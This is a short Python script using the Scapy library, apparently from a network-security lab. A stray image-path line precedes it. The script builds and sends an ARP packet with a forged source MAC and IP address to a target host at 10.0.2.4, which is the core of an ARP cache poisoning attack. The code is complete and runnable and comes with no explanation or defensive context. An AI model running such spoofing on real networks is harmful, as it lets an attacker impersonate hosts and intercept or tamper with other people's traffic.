 #!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP()
A.hwsrc = "08:00:27:73:FC:14"
A.psrc = "10.0.2.6"
A.hwdst = "08:00:27:FA:2A:A7"
A.pdst = "10.0.2.4"
pkt = E/A
sendp(pkt)